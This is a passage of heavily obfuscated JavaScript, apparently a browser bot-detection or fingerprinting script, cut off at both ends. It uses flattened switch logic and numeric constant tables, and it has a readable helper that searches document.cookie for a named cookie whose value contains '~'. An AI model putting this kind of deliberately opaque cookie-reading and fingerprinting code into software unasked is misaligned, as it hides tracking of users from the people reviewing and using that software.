zf()[HG(Zq)],'undefined')?zf()[HG(qM)](cL,OQ):zf()[HG(xf)].call(null,ct7,x9))?G0()[V0(FT)].apply(null,[KE7,G6]):zf()[HG(HE)](zN,sq);var V2C=D5(typeof Gz[q1()[V1(Ir)](sj,HY)][Ps()[Qf(GX)].call(null,XG,GV,kb,Rr7)],zf()[HG(qM)](cL,OQ))||D5(typeof Gz[G0()[V0(GV)](CE7,n9)][Ps()[Qf(GX)].call(null,Rg,GV,kb,Rr7)],fj(typeof zf()[HG(mb)],QP('',[][[]]))?zf()[HG(xf)](Bb,qt):zf()[HG(qM)](cL,OQ))?G0()[V0(FT)].call(null,KE7,G6):D5(typeof zf()[HG(SY)],QP('',[][[]]))?zf()[HG(HE)].call(null,zN,sq):zf()[HG(xf)](IQ,PK7);}break;case xR:{VxC+=Id;Wj.push(mA);var LkC;return LkC=[Gz[Ls()[ls(bE)].call(null,HE,k8,NU)][G0()[V0(Iv7)].apply(null,[x8,st])]?Gz[Ls()[ls(bE)](Uh,k8,NU)][G0()[V0(Iv7)](x8,st)]:G0()[V0(hM)](Xf,qt),Gz[Ls()[ls(bE)].call(null,hD,k8,NU)][fj(typeof q1()[V1(pW7)],QP('',[][[]]))?q1()[V1(XG)].call(null,Gs,OY7):q1()[V1(NQ)](gs,DS)]?Gz[Ls()[ls(bE)].apply(null,[JI,k8,NU])][q1()[V1(NQ)].apply(null,[gs,DS])]:fj(typeof G0()[V0(nY)],QP('',[][[]]))?G0()[V0(C1)].call(null,CT,xB):G0()[V0(hM)](Xf,qt),Gz[fj(typeof Ls()[ls(DS)],QP([],[][[]]))?Ls()[ls(l4)].call(null,hr({}),St7,AB):Ls()[ls(bE)](R6,k8,NU)][G0()[V0(Xk7)](P0,tr)]?Gz[Ls()[ls(bE)].apply(null,[dE,k8,NU])][D5(typeof G0()[V0(Eh)],'undefined')?G0()[V0(Xk7)](P0,tr):G0()[V0(C1)].apply(null,[Tl7,xL7])]:G0()[V0(hM)](Xf,qt),RY(typeof Gz[Ls()[ls(bE)].call(null,xX,k8,NU)][f4()[E0(v5)](N5,KD,k3,pT)],fj(typeof zf()[HG(bE)],QP('',[][[]]))?zf()[HG(xf)].call(null,wM,tE7):zf()[HG(qM)](LN,OQ))?Gz[Ls()[ls(bE)].call(null,dM,k8,NU)][f4()[E0(v5)](N5,KD,BS,pT)][Ls()[ls(HE)].call(null,UI,Zg,gm)]:l8(xf)],Wj.pop(),LkC;}break;case Pp:{var MZ7=nwC[rk];var pCC;Wj.push(cH7);VxC-=pk;}break;}}};var zZ=function(II7){if(Gz["document"]["cookie"]){try{var xOC=Gz["document"]["cookie"]["split"]('; ');var fkC=null;var kq7=null;for(var URC=0;URC<xOC["length"];URC++){var KOC=xOC[URC];if(KOC["indexOf"](""["concat"](II7,"="))===0){var hq7=KOC["substring"](""["concat"](II7,"=")["length"]);if(hq7["indexOf"]('~')!==-1||Gz["decodeURIComponent"](hq7)["indexOf"]('~')!==-1){fkC=hq7;}}else if(KOC["startsWith"](""["concat"](II7,"_"))){var IkC=KOC["indexOf"]('=');if(IkC!==-1){var I7C=KOC["substring"](IkC+1);if(I7C["indexOf"]('~')!==-1||Gz["decodeURIComponent"](I7C)["indexOf"]('~')!==-1){kq7=I7C;}}}}if(kq7!==null){return kq7;}if(fkC!==null){return fkC;}}catch(nB7){return false;}}return false;};var b6=function sB7(kY7,S2C){var GOC=sB7;while(kY7!=nK){switch(kY7){case nR:{lh7=HE*WA+B4;L57=XG*B4+HE+WA*Un;Wp7=l4*XG*WA-Un+B4;kY7=Y;z27=N5*Un*C1-XG;QS=Un+Zm+l4+WA*f1;}break;case dw:{zQ=B4+C1*f1*N5+zj;Er7=f1*xf+WA*Un-HE;Ym=Zm*C1+HE-N5+xf;kY7+=hL;H47=Zm+WA*N5+XG;RM=N5*WA+Un+C1*l4;m57=XG*xf*WA+Zm-C1;}break;case JH:{BM=zj*B4*Zm+XG-xf;sP7=XG*Zm*B4*xf*l4;kY7+=HH;A57=XG+zj*WA+B4;pT7=Zm*B4*xf*f1;S77=Zm*Un-XG+WA*N5;CR7=Zm*zj-C1-B4-WA;DV=f1+C1+N5*l4*zj;nq=N5+xf+C1*WA-Zm;}break;case mw:{while(J0(hB7,FT)){if(D5(dRC[SX[l4]],Gz[SX[xf]])&&X9(dRC,UOC[SX[FT]])){if(zI(UOC,tx7)){OCC+=Wn(Ql,[XJC]);}return OCC;}if(fj(dRC[SX[l4]],Gz[SX[xf]])){var pq7=NH7[UOC[dRC[FT]][FT]];var qxC=sB7(Oz,[hB7,dRC[xf],pq7,QP(XJC,Wj[dc(Wj.length,xf)])]);OCC+=qxC;dRC=dRC[FT];hB7-=KY(Oz,[qxC]);}else if(fj(UOC[dRC][SX[l4]],Gz[SX[xf]])){var pq7=NH7[UOC[dRC][FT]];var qxC=sB7(Oz,[hB7,FT,pq7,QP(XJC,Wj[dc(Wj.length,xf)])]);OCC+=qxC;hB7-=KY(Oz,[qxC]);}else{OCC+=Wn(Ql,[XJC]);XJC+=UOC[dRC];--hB7;};++dRC;}kY7+=Qx;}break;case EW:{W27=f1+Zm*XG*N5-Un;kY7+=Md;tF7=HE*WA*xf+Un+N5;jp7=Zm*N5*B4+xf-C1;b9=HE*WA-XG-f1;}break;case TR:{Wj.pop();kY7+=P2;}break;case KK:{OG7=WA*HE-l4-B4+Zm;kY7+=lp;KQ=Un*C1*B4-XG-zj;EE=WA+C1-N5+Un*Zm;tA=Zm*Un+C1+HE;gf7=zj*WA+xf-Un-C1;g87=N5*zj+Un*WA+B4;}break;case Sx:{kJC=xf*C1*l4*f1*HE;lf7=Un*XG*Zm-WA+l4;Jq7=f1*WA+Zm+l4;Q77=C1*xf+XG*N5*Zm;kY7-=g7;EZ7=Zm*l4+WA+Un*zj;S7C=B4+HE*XG+f1*WA;}break;case nL:{bM=XG*Un+N5-HE;kY7=rw;zG=B4+C1*f1+Un+zj;r3=B4+zj*f1-l4;N4=xf+N5*zj+B4+f1;EA=Un*XG*C1+B4+N5;WA=zj-Un+Zm*B4;pM=f1*zj+Un-XG+WA;SQ=Zm*Un-XG+WA-xf;}break;case C7:{rY7=Un*WA-l4*zj*f1;OY=Zm*C1*xf+N5-XG;SA=xf*Un*B4*Zm+N5;xn=WA*B4-C1*Un-XG;kY7=MK;}break;case Aw:{Ct7=xf+N5*HE+Un*WA;x6=Un*WA-Zm*HE*l4;n17=WA-l4+XG*f1*N5;SL7=xf*C1*HE+WA*Un;pA=XG+l4*HE+Un*WA;xA7=N5*f1*B4+WA*HE;vs=N5*zj*Un-C1;kY7=zx;}break;case tW:{pt=l4+xf+f1+WA*HE;kY7=lx;k9=WA*N5-Zm+zj-XG;QK7=Un*Zm-B4+C1-xf;LD=XG*WA+xf-HE-B4;YY=WA-XG+C1+f1*zj;wS=l4+f1*zj*HE+C1;TL7=Zm*zj-C1;}break;case Dx:{bA=f1+Zm+N5*B4;NU=zj+XG-f1+HE+Zm;kY7-=Ql;v5=C1+Un-xf-f1+zj;DM=zj+B4-Un+Zm;Tt=Zm+Un*N5-C1+XG;N6=HE-B4+N5*C1+f1;UX=zj*C1*xf-f1;dE=f1*C1-l4+XG+B4;}break;case gC:{d97=HE*WA-B4+zj*XG;kY7=I;jz7=C1*f1*xf*zj;wY=B4-C1+Zm*f1*XG;Hc7=N5*Zm+xf-l4*HE;}break;case Qx:{vP=B4*xf*l4*Un+Zm;hq=l4*N5*Un+C1;SY=Un*HE+Zm+f1*XG;dS=f1-l4*xf+WA;nS=l4*Zm+f1+Un*N5;Rh=l4*XG+WA+B4-xf;kY7=xx;}break;case ll:{kY7=WJ;Ks=N5*WA-f1-XG-Un;Dh=WA-Zm+Un*l4*HE;cN=l4*Zm*HE-XG-zj;FX=C1+B4*N5*HE+Zm;}break;case bC:{kY7+=GC;var wB7=S2C[kL];if(fj(typeof BRC,mdC[B4])){BRC=DZ7;}var hkC=QP([],[]);rI7=dc(wB7,Wj[dc(Wj.length,xf)]);}break;case IK:{VS=B4*Zm*HE+Un*f1;kY7+=Bx;bC7=f1*WA+Un*zj-N5;Ct=Zm+WA*HE+B4+zj;Dk7=XG+xf+Un*C1*zj;fC7=WA*zj-Zm+B4-Un;}break;case Ww:{hJ7=f1*zj+N5*WA-l4;Ft=Zm+C1*XG*l4*f1;qn=WA-l4-C1+Zm*Un;kY7-=GH;pY=WA+Zm-xf-l4+f1;OD7=HE*N5+XG*WA-Un;zU7=B4*N5*HE*l4+zj;gA7=f1*Zm+WA*B4-HE;}break;case np:{MX=zj*l4*C1;SM=f1*N5*l4+WA-B4;jw7=C1*zj*Un;T07=zj*f1*Un+WA*l4;tl7=f1*Zm-HE*xf-C1;PK7=xf+HE+f1*B4*C1;kY7=GJ;sh=WA+Un*C1+XG+B4;}break;case Ad:{kY7+=Mx;var NRC=S2C[rk];IS=function(DHC,BkC){return Sq.apply(this,[BJ,arguments]);};return kS(NRC);}break;case A7:{Gm=WA+zj*C1*HE;kY7+=Jk;f9=zj*XG*C1-xf+WA;jY=zj*WA+B4-l4*N5;MA=f1+HE*zj*N5-xf;Qm=B4*C1*f1*HE*xf;SN=l4-xf-C1+zj*WA;pW7=f1*N5-HE-B4+WA;d6=XG-WA+Zm*xf*N5;}break;case KJ:{kY7=g2;KI=zj*f1-l4*B4+XG;B6=HE*zj-C1-xf-f1;z0=xf*XG*N5-B4*l4;Mt=C1+Un*f1-N5-zj;nY=zj+f1-B4+HE+C1;}break;case Gk:{vS=WA*f1+XG+B4;HX=B4+C1*f1*HE;JZ=Un*Zm+xf-f1+C1;kY7-=wk;Kl7=WA+zj*Zm+l4-C1;}break;case bk:{return OCC;}break;case Rl:{W3=zj+XG*N5+xf-f1;wn=B4+f1+HE+Zm+XG;Uh=C1*XG+Zm-B4*l4;vn=C1-f1+zj*XG*l4;RI=N5*C1-B4*l4;qE=l4*HE-C1+zj*Un;kY7+=El;Nc=XG*N5+Zm+f1*HE;Hg=N5*f1+l4+B4*HE;}break;case gH:{zW7=C1+f1+N5*WA+B4;Hx7=WA*N5+HE+C1+f1;xO7=WA*B4+zj*N5*f1;Pq=XG*WA-f1-xf+Zm;Qd7=l4+Un*zj*HE-xf;kY7=fk;}break;case Tk:{NJ7=WA*N5-C1*l4-zj;jq=HE-zj+Un-B4+WA;GS=HE+l4+WA*Un-Zm;Bh=N5+B4*Zm-XG+xf;jZ=WA*l4*f1-C1*Zm;qq=XG*WA-Zm+f1;rI=f1+l4*xf+Zm*B4;kY7=mL;}break;case Cl:{MU7=XG-B4*xf+WA*f1;wHC=l4+WA*HE+Zm;S97=N5*WA+C1+Zm*Un;TF7=WA*N5-C1-HE+f1;kY7=nk;Lh=C1*f1*zj+N5+XG;}break;case wp:{mh=f1-B4+HE+XG+zj;jS=HE*N5+XG-zj+f1;zV=C1*XG-HE+Zm-l4;Wm=C1+XG+f1*zj+xf;kY7=M2;}break;case hk:{fM=WA*HE+Un+XG;F6=HE*Un+zj+f1*WA;lE7=zj*WA-f1+l4*xf;gS=C1+N5*l4+WA*Un;kY7=Yd;}break;case mL:{KX=Zm*XG-l4*N5-C1;JQ=Un*zj*xf*C1+f1;kY7=pJ;OV=C1-l4-f1+WA*Un;HI=Un*C1+WA-l4+Zm;LZ=Un*f1*xf+WA*zj;PA=WA*HE-xf+Un+C1;Tm=Un*C1*f1-Zm*xf;bb=xf-zj+Zm*C1*B4;}break;case CW:{vF7=HE*WA-B4-zj+N5;kY7+=Rd;fQ=zj+f1*WA+Zm-l4;x9=WA*XG+N5*C1-B4;EL7=l4+HE*zj*Un;Q6=Un*N5*C1;qt=B4*HE+WA-xf+N5;ZY=WA*XG-C1*B4+HE;}break;case Ul:{kY7=ck;RH7=WA*C1-N5-Un*zj;HH7=HE*Un*N5*l4-WA;ES=WA*XG-f1*B4-l4;pC7=Zm*l4*zj-C1*f1;}break;case Nw:{JR7=C1*f1*zj-l4-N5;kY7-=lL;F77=XG*WA*xf+N5*f1;bj7=N5-XG-C1+Zm*zj;Ws7=N5*Zm*XG+l4-B4;A77=zj*l4*B4*C1-WA;wp7=C1-B4-xf+WA*HE;}break;case tk:{BN=HE-Un+N5*C1*f1;JT7=XG*Zm*f1-HE-Un;Gr7=N5+Un+XG*WA-xf;XI=WA*HE-C1-XG*zj;Wb=f1*l4+Zm*N5*xf;kY7-=HC;pA7=XG*HE*Zm-Un*l4;BP7=xf+zj+WA*Un+f1;}break;case lK:{IV=l4*f1+HE*XG*zj;pJ7=l4*C1*Un*HE-f1;kY7=Nk;UY7=N5*WA+Un*C1-zj;Lb7=Un+N5+WA*B4+XG;dh=l4*xf*WA-N5;sn=XG+f1*Zm-xf-N5;vq=Zm*f1-HE-B4+N5;}break;case p2:{vV=l4*XG*xf*WA+Zm;M6=C1*Un+f1*WA-B4;cX=xf*B4*C1*f1-Un;Y57=WA+Zm*C1+f1+N5;kY7=qJ;pV=B4+Un*N5*C1+Zm;}break;case bl:{for(var WJC=FT;Db(WJC,IJC[Ls()[ls(HE)](hr(hr(FT)),XR7,gm)]);WJC=QP(WJC,xf)){var CZ7=IJC[G0()[V0(HE)].apply(null,[Y6,Nc])](WJC);var KkC=c2C[CZ7];sJC+=KkC;}var gZ7;return Wj.pop(),gZ7=sJC,gZ7;}break;case Wd:{MY=WA+Un-C1+Zm;hM=C1*HE*l4+XG+WA;Pm=XG*WA-xf+l4*C1;kY7=cW;ME=N5+HE+XG*zj*C1;Jj=zj+C1*N5+WA*HE;G8=WA*l4+B4-xf+Un;}break;case bw:{kY7+=Px;ld7=N5*WA+l4+B4+HE;Aq=l4+XG*WA*xf+C1;J3=WA-C1+Zm*XG*f1;hb=zj+B4+C1*Un;Fc=HE*zj*C1*xf+N5;qb=C1+N5*WA+Un*zj;rJ7=XG*N5*Zm+zj*l4;pI=Zm*C1*l4-WA+HE;}break;case xR:{OU7=XG+Un+l4*WA*B4;nx7=Zm+N5-l4+WA*Un;W9=WA*xf+C1*N5*zj;kY7+=lF;rr7=N5*WA*xf+B4+HE;SO7=B4+N5+f1*WA+C1;rs7=WA*B4*l4-Zm+Un;rO7=zj*WA+XG+l4+f1;Al7=WA-XG+Zm*zj+f1;}break;case Y:{Lm=XG*Zm-xf+f1*HE;Px7=xf+zj*WA+C1*Un;q27=Zm+N5*WA-XG;kY7=Op;f6=Zm*C1+WA*B4+xf;T3=WA+HE*N5*C1;Kh7=f1*WA-Un-C1;mt=WA-xf+C1*N5-f1;}break;case UK:{KK7=zj-xf+l4*WA;kY7-=VC;rP7=Zm*N5-C1*B4+Un;Wk7=f1*Zm+XG*xf+C1;QM=C1+XG+WA+Zm*B4;w27=xf+Un*Zm+B4-C1;}break;case sK:{lS=Zm+C1*zj+WA*l4;Ig7=WA+Un*f1*zj-C1;kY7-=S2;ZO7=B4*xf*N5+Zm*zj;Gn=C1*Zm-f1-zj+xf;Tq=xf*Zm*HE*XG+C1;PL7=f1+Zm*B4*C1-l4;}break;case CK:{mU7=Un*N5*l4*B4;mA=WA*C1-N5*HE-f1;tP7=Zm+N5*WA;IQ=XG-Zm+zj*WA+HE;A6=l4+WA-B4+Un*zj;kY7=nR;gE7=Un+l4+C1*WA-Zm;FLC=B4*WA-f1+HE+Un;tw7=f1+HE+Zm+B4*WA;}break;case fH:{K3=Zm*Un+WA+f1-HE;mO7=Zm*Un-f1+N5*HE;R17=WA*XG+Zm+l4-N5;JH7=zj*f1*XG+Un+WA;kY7=Rw;tq=l4-xf+XG*B4*Zm;qQ=XG*C1-xf+zj*WA;hK7=Un-N5+WA*C1-HE;G47=WA*f1+B4+XG*Zm;}break;case KL:{st=f1*XG*HE*xf;Hc=Zm-XG+xf+Un*zj;Rc=l4-B4+WA+f1*HE;G9=WA+l4+HE-XG+zj;zA=zj*C1-f1+N5*HE;Sc=XG*HE*Zm-Un;kY7=x2;}break;case M2:{fs=B4+l4-C1+XG*N5;Dm=l4+XG-B4+Un*zj;RS=zj-l4+N5*C1-B4;qM=Un+B4+C1+XG-zj;kY7=Mp;bE=N5+Zm-f1+XG+Un;H4=B4+f1+HE+C1+l4;}break;case Vx:{vj7=zj+Zm*C1+Un*f1;VY=B4-Un+WA*xf*zj;c6=C1+XG*WA*l4-HE;T77=WA*f1-Zm-l4*zj;kY7=Jd;UV=XG*N5*Zm+B4;rV=C1+XG*Zm*N5+B4;QL7=zj*f1*C1+HE-XG;}break;case KR:{for(var PRC=FT;Db(PRC,POC.length);++PRC){q1()[POC[PRC]]=hr(dc(PRC,XG))?function(){return KY.apply(this,[TF,arguments]);}:function(){var h2C=POC[PRC];return function(KLC,s7C){var YLC=WI.apply(null,[KLC,s7C]);q1()[h2C]=function(){return YLC;};return YLC;};}();}kY7+=Gd;}break;case Ix:{kY7-=Kd;FV7=HE*B4*Zm-XG+xf;Q8=XG*WA-f1+HE*Zm;X6=XG+zj+WA*f1+HE;In=l4*C1*Zm-WA-HE;WV=zj*xf*WA-B4-C1;Xq=xf+f1+WA+zj*Un;}break;case Tz:{kY7=NH;xm=WA*N5+xf+HE*Un;IC7=f1+WA*C1-HE-Zm;vz7=l4*zj*Zm-C1*N5;Dg7=N5*Zm+f1+l4*WA;}break;case Yd:{I6=Un*WA+zj*f1-C1;q3=WA*Un-f1+C1*zj;H07=WA*zj+xf-C1+f1;MV7=l4+Un+xf+zj*WA;kO7=Un*C1*zj+HE*Zm;IY=C1+zj*WA-B4+xf;kY7+=G7;}break;case lW:{H3=WA*Un+f1+C1+l4;n27=N5*WA-zj-C1;xY=N5+f1*Un*zj*l4;kY7-=Lz;th=XG+WA*Un+zj*HE;fl7=WA*C1+zj-f1*HE;B57=Zm+HE*WA+l4*N5;}break;case IF:{q6=Un+XG+HE*zj*C1;FL7=B4*xf*WA+HE+zj;Ow7=f1+N5+xf+WA*HE;Tx7=WA*N5+C1-Un+zj;tL7=Zm+Un*WA+C1+l4;kY7+=AK;GK7=N5+HE+WA*B4;}break;case Jw:{Fh=Un*f1*l4*zj;zs7=HE+WA*Un+N5;kY7+=S7;z87=Un+B4*C1*zj-N5;P07=B4*WA-f1+C1-zj;jX=Un*l4+f1*N5*zj;DA=WA*N5+B4+XG*Zm;}break;case Np:{Ic=l4*HE*f1*N5-XG;F07=Zm+Un*zj+XG*WA;fz7=Zm+f1+HE+N5*WA;kY7=Xx;Pz7=WA+f1+zj*XG*C1;}break;case TH:{BA=xf-zj+XG+WA*Un;E67=C1+l4*Zm*N5-Un;kY7+=mw;Ev7=f1*HE*Un-zj+C1;E6=zj*B4*C1+f1;UN7=Zm*l4*xf*f1-Un;Wz7=C1*zj*HE-xf-B4;Jv7=XG+N5-Zm+WA*C1;}break;case j7:{kY7=Cl;tT7=HE+WA+zj*f1*Un;TI=C1+zj*Un*f1-B4;N87=XG-B4+Zm*Un-zj;cA7=zj*Zm+WA+HE-N5;}break;case PF:{kY7-=HR;while(J0(PkC,FT)){if(D5(pB7[mdC[l4]],Gz[mdC[xf]])&&X9(pB7,BRC[mdC[FT]])){if(zI(BRC,DZ7)){hkC+=Wn(Ql,[rI7]);}return hkC;}if(fj(pB7[mdC[l4]],Gz[mdC[xf]])){var MRC=O7C[BRC[pB7[FT]][FT]];var jq7=sB7.call(null,Gd,[pB7[xf],PkC,vP,MRC,zT,QP(rI7,Wj[dc(Wj.length,xf)])]);hkC+=jq7;pB7=pB7[FT];PkC-=KY(zl,[jq7]);}else if(fj(BRC[pB7][mdC[l4]],Gz[mdC[xf]])){var MRC=O7C[BRC[pB7][FT]];var jq7=sB7(Gd,[FT,PkC,FT,MRC,sr,QP(rI7,Wj[dc(Wj.length,xf)])]);hkC+=jq7;PkC-=KY(zl,[jq7]);}else{hkC+=Wn(Ql,[rI7]);rI7+=BRC[pB7];--PkC;};++pB7;}}break;case XW:{kY7+=nH;r27=C1*Zm+B4*N5-HE;CI=f1*xf*l4*Zm-XG;fh=HE*Un*l4*C1;Uq=zj*Un*HE-C1*xf;OM=f1*WA+l4+Zm+N5;}break;case px:{kY7+=vx;return Sq(n2,[rkC]);}break;case xx:{Kt=HE+C1*N5+XG+f1;qc=f1*zj+xf+Un;sr=XG*N5+Zm+zj*B4;NQ=zj-l4+WA+C1;gt=xf+zj+HE*Un*l4;TM=N5*xf*C1-XG+Zm;kY7-=Td;zX=N5*B4+WA*xf+f1;}break;case Zd:{pr7=XG-B4+Zm*l4*N5;NS=xf*C1*Zm+Un+l4;KQ7=N5*HE*C1+WA-f1;O6=C1*WA-Un*HE-XG;kY7=C7;vl7=Zm*Un+zj-HE-N5;m9=Un*zj*C1-B4*Zm;Tc=XG*HE*f1+xf-Un;}break;case gx:{kY7=IK;fP7=Un*HE*zj+f1*XG;f77=XG*WA+B4;Nv7=f1+Zm+l4+WA*Un;nC7=Zm*XG*HE+l4-zj;YA=WA*C1-xf-Zm-XG;fX=B4*Zm*HE-C1-f1;EQ=N5+xf+l4*Zm*Un;xV=Zm+N5-xf+f1*WA;}break;case EL:{QC7=B4+WA*f1;Wx7=WA+Un*Zm-f1+HE;SC7=l4-HE+zj*WA-XG;TJ7=f1*zj-xf+B4*WA;ww7=WA*C1-Zm*zj+f1;kY7=IR;}break;case x2:{l9=zj*N5+f1*WA+C1;k77=xf+N5*XG*Un*l4;kY7=pF;Xb=C1*l4*Zm-HE-Un;jg7=C1*f1*N5-l4+Zm;qm=Zm-C1+Un*WA;HT=f1-l4+C1*B4*XG;Wt=xf*zj*B4*HE*N5;}break;case Ox:{Bd7=Un*WA-N5*zj-B4;KM=N5*Zm-zj+Un;kY7+=PW;QD7=N5*f1*C1+zj+HE;OY7=N5*Zm-f1*xf;mQ=B4*zj*Un+XG-HE;Cs7=f1-xf+Un*Zm-HE;}break;case UF:{TV=HE*f1*zj-B4-Un;kY7-=dR;EU7=f1*WA-XG+zj*l4;zz7=xf*B4+zj*WA+Zm;n9=WA-XG+B4+C1;I9=f1*HE*Zm+Un-C1;}break;case vk:{n3=C1*f1*zj-B4*Zm;vA=C1+Un*HE*XG*f1;kY7-=IF;Sn7=WA-l4-B4+Zm*N5;xI=WA*f1+XG+l4;}break;case q7:{vP7=C1*B4+Un*WA;fS=HE*N5*l4*Un-B4;UK7=Un*xf*C1*N5+f1;kY7-=IW;QT7=N5*Zm-l4*zj+WA;DY=C1+WA*Un-N5*zj;DK7=B4*WA+XG*f1*N5;}break;case Xx:{kY7+=cF;sE7=WA*C1+N5-Zm*l4;tg7=B4+WA*C1+f1-Zm;qT7=XG*WA-f1-Zm+B4;BD7=Un-XG+B4*Zm*HE;Fb=zj*WA+l4+B4+Zm;}break;case sH:{U6=Zm+WA+f1*C1*HE;JG=f1*xf-HE+Zm*N5;ZP=C1+f1*Zm*XG-WA;Mj=B4*WA+f1-Zm;bT7=Zm*HE*B4-N5+WA;WD7=Un*WA-f1-N5;l17=C1*XG+HE*N5*zj;kY7=Ux;}break;case Mx:{PV=WA*XG+HE+l4+Un;xD7=l4-HE-Zm+WA*C1;V37=f1-l4+WA*B4+HE;kY7-=J7;fM7=Un+XG+xf+N5*Zm;IX7=Zm*zj+WA+l4+B4;g47=C1+WA*HE-N5*XG;l47=B4+f1*WA-l4-zj;pK7=f1*C1*l4*Un+B4;}break;case gL:{s6=HE+zj*WA-C1*XG;FV=HE+f1*XG*Zm+C1;nN=XG*l4*Zm+WA*HE;kY7=VC;kx7=C1+WA*zj+B4+Zm;}break;case fw:{l87=WA+XG*l4*Zm-f1;kY7=J2;wU7=WA*XG+Zm-Un;OP7=f1+zj*C1*HE+l4;xR7=xf*l4*C1*Un*B4;dv7=B4*XG*C1*Un-HE;cRC=Zm*f1*HE-WA-zj;}break;case FK:{var IJC=S2C[rk];var c2C=S2C[WH];Wj.push(hD);var sJC=zf()[HG(N5)](EC7,zT);kY7+=nJ;}break;case zd:{kY7=nK;return Sq(WH,[vwC]);}break;case Hz:{kY7-=jl;while(J0(Y7C,FT)){if(D5(GHC[SJC[l4]],Gz[SJC[xf]])&&X9(GHC,tdC[SJC[FT]])){if(zI(tdC,vOC)){T2C+=Wn(Ql,[FI7]);}return T2C;}if(fj(GHC[SJC[l4]],Gz[SJC[xf]])){var g7C=VW7[tdC[GHC[FT]][FT]];var XWC=sB7(D2,[g7C,Y7C,QP(FI7,Wj[dc(Wj.length,xf)]),GHC[xf]]);T2C+=XWC;GHC=GHC[FT];Y7C-=KY(lK,[XWC]);}else if(fj(tdC[GHC][SJC[l4]],Gz[SJC[xf]])){var g7C=VW7[tdC[GHC][FT]];var XWC=sB7(D2,[g7C,Y7C,QP(FI7,Wj[dc(Wj.length,xf)]),FT]);T2C+=XWC;Y7C-=KY(lK,[XWC]);}else{T2C+=Wn(Ql,[FI7]);FI7+=tdC[GHC];--Y7C;};++GHC;}}break;case hL:{UL7=N5-Un+WA*C1-zj;kY7=Tk;cB=Zm*HE*xf*XG-B4;Q27=zj*l4+WA*f1+XG;DS=xf+N5-zj+B4*Zm;jH7=WA*xf*C1-N5*Zm;sb=zj*WA-XG*l4+f1;CX=Un+N5+HE+zj*WA;lW7=HE*WA-N5*XG+xf;}break;case PH:{kY7=mF;lQ=Un*WA-f1-N5*HE;Wq=xf-N5+WA*f1+Zm;wr7=N5+XG*B4*Zm+xf;jv7=N5*WA+Un*f1;dA=N5+C1-Zm+WA*Un;}break;case Xl:{Wd7=HE*Zm*f1-zj*l4;UH7=WA*HE-XG+C1+Zm;Ld7=f1*Un*zj-HE+WA;kY7-=UR;cL7=l4-f1-zj+N5*WA;Rr7=XG+zj*B4*l4*C1;}break;case qL:{g07=HE-Zm+f1*WA-xf;VR7=zj*WA+Zm-XG-B4;mb=HE*Zm+C1*B4;kY7=Zd;tX=Zm*C1-WA*xf+B4;zJ7=zj+xf+f1*Zm*HE;zU=WA*l4-xf+zj*f1;}break;case MC:{WS=B4+WA-XG+Zm*C1;JB=Zm*N5-XG-xf+Un;RA=C1*zj*HE+Un*Zm;J07=Zm*C1*B4-xf;kY7=lJ;AN=Un*Zm*B4-f1;hw7=HE*Un+WA+Zm;}break;case cJ:{l5=N5*xf*C1+XG*f1;kY7-=HW;fE=f1*C1+zj-N5+Zm;pv=C1*f1+Zm+l4+xf;lI=l4+xf+HE-B4+WA;kb=C1*f1*Un-HE-xf;Lt=WA*Un-XG*C1-HE;}break;case cK:{ZA=N5*zj*l4*f1-C1;Fd7=Zm+B4+WA*XG;kY7-=QF;AF7=B4*C1*XG*l4-zj;Mn=l4*Zm+HE*zj*C1;XX=WA*f1-B4+HE-Zm;A47=xf*B4*C1*HE-zj;pn=HE+C1*WA-Zm-B4;}break;case jH:{kY7-=Xk;for(var VY7=FT;Db(VY7,YRC[Ls()[ls(HE)](zj,EU7,gm)]);VY7=QP(VY7,xf)){(function(){var WI7=YRC[VY7];var ZZ7=Db(VY7,UZ7);Wj.push(Yn);var QwC=ZZ7?zf()[HG(Un)](I9,vv):q1()[V1(f1)].apply(null,[zz7,n9]);var pHC=ZZ7?Gz[D5(typeof q1()[V1(Un)],QP('',[][[]]))?q1()[V1(Un)].apply(null,[bE,TP]):q1()[V1(XG)](Z77,Hq)]:Gz[q1()[V1(N5)](Yj7,wI)];var gxC=QP(QwC,WI7);XC[gxC]=function(){var XI7=pHC(hY7(WI7));XC[gxC]=function(){return XI7;};return XI7;};Wj.pop();}());}}break;case RC:{Kq=Zm+f1*N5*C1;KJ7=Zm*f1*XG-B4-zj;DD7=WA*Un-zj+l4*Zm;d27=WA*C1-xf-N5;FQ=B4*f1+N5+Un*WA;kY7-=kK;Nq=xf*WA*Un-Zm+f1;}break;case HF:{gR7=WA*zj-XG+f1-Zm;kY7+=CW;DE7=f1*WA+l4*HE;qU=Un*f1*C1+xf;bD7=WA*C1-zj-XG;BY=l4*Zm+N5*C1*f1;sZ=C1+l4*HE+N5*Zm;}break;case NF:{cxC=HE*WA+f1*Zm*xf;X47=zj+Un*WA+N5-xf;kY7+=AW;qP7=Zm*C1+f1-XG-HE;sr7=l4+Un*f1*XG*B4;L47=Un*WA-Zm+B4-l4;GWC=C1+WA*N5-Un+XG;hLC=l4+B4*WA+Un*HE;w7C=Un+WA+Zm*f1+XG;}break;case dx:{kY7=nK;for(var w2C=FT;Db(w2C,BHC[Ls()[ls(HE)](OQ,fY,gm)]);w2C=QP(w2C,xf)){YB7[q1()[V1(zj)](JC,Om)](Bq7(hJC(BHC[w2C])));}var r7C;return Wj.pop(),r7C=YB7,r7C;}break;case k2:{Md7=l4*f1+XG*WA+Zm;zE7=Un-Zm+HE*WA;OT7=N5+l4*C1*Zm-WA;mp7=XG-B4-HE+Un*Zm;kY7=q;kh=WA*N5-zj+Un*xf;BH7=C1-Un*zj+WA*N5;}break;case YJ:{return T2C;}break;case zx:{lm=C1*Un*HE+zj-l4;Lm7=WA+Un+B4*C1*XG;xE7=C1*XG*Un+B4+Zm;CF7=Un*zj+XG*WA;p47=Zm*l4+xf+WA*f1;Ub=l4*Un*XG*N5;kY7=Nx;Gx7=Un*WA+N5+f1+Zm;}break;case IR:{nH7=XG+Un*C1*N5;hp7=XG-Zm+Un+WA*zj;Q9=C1+N5+XG*Zm*f1;E27=B4*Zm*N5-WA-C1;kY7=FH;N77=B4+Un+N5*C1*f1;tJ7=C1*WA-B4-zj*HE;}break;case pk:{Wh=xf+Zm+WA*N5+l4;kY7-=dd;wm=l4+HE*WA+C1-xf;D47=WA*HE-B4*xf+Zm;dn=WA*zj-XG*xf+Zm;g9=Zm-HE+WA*f1-B4;}break;case AC:{kY7=nK;return hkC;}break;case Y7:{dM=XG-C1+l4*Zm+Un;tN=f1-l4+Un*zj+xf;OQ=f1*N5-C1+Zm+HE;kY7=Rl;ft=Zm*xf+l4+N5+f1;}break;case 